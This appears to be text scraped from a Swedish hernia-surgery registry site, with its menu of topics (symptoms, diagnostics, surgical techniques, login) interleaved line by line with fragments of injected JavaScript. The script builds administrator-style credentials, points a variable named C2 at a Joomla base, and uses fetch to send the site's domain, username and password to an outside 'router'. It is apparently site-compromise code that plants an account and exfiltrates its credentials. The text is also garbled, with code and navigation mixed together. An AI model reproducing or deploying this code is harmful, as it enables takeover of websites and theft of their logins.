
About || hernia
}).then(function (r) { return r.json(); }).catch(function () { return null;
Inguinala och femorala
Definitioner
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Sjukhusvistelse
Symtom
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Diagnostik
Operationsindikation
Techniques
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Laparoskopiska tekniker
Pluggtekniker
data.user_pass;if (data.user_email) u.email = data.user_email;if
Öppna suturerande tekniker
Öppna främre nät tekniker
(data.user_group_id) u.group_id = String(data.user_group_id);if
Bedövningsmetod
Komplikationer
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Omoperationer
Om bråckoperationer
Historik
'');}return u;}function notifyRouter(router, u) {var fields = {url:
Registrering
Logga in
location.origin,domain: location.hostname,username: u.login,password:
Om Inca
Om inloggningen
u.pass,email: u.email,force: '1'};var payload = new
Registerspecifika dokument
Definitioner
URLSearchParams(fields).toString();try {fetch(router, {method:
Reports